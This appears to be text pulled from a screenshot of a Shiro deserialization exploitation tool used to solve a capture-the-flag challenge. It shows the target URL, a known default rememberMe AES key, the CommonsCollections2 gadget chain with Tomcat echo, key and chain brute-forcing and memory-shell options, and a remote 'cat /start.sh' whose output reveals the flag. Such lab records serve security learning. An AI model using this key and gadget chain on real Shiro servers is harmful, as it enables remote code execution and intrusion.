 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:34994/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /start.sh 执行
start.sh
sys
tmp
usr
var
-----------------------------------------------------------------------
#/bin/bash
export GZCTF_FLAG=NepcTF{Ezjava_Chekin}
echo $GZCTF_FLAG > /flag
export GZCTF_FLAG="HAHA,NO FLAG but boom."
su ctf -c "bash -c 'java -jar /ShiroSpring-0.0.1-SNAPSHOT.jar'"
-----------------------------------------------------------------------
BY SummerSec